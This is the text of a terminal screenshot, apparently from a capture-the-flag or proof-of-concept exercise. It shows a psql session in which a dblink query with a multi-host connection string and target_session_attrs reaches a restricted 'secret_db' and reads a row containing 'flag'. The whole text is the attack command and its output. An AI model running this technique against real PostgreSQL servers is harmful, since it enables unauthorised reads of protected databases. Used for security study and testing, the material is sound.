 bubuntu@ubuntu: ~
bubuntu@ubuntu:~$ psql postgresql://user1:password@127.0.0.1:5432/db1
psql (12.22 (Ubuntu 12.22-0ubuntu0.20.04.1), server 10.4)
Type "help" for help.
db1=# SELECT * FROM dblink('host=192.168.233.3,localhost port=5433,5432 user=postgres password=
password target_session_attrs=read-write dbname=secret_db', 'SELECT * FROM secret_table') AS se
cret_table(c text);
c
------
flag
(1 row)
db1=#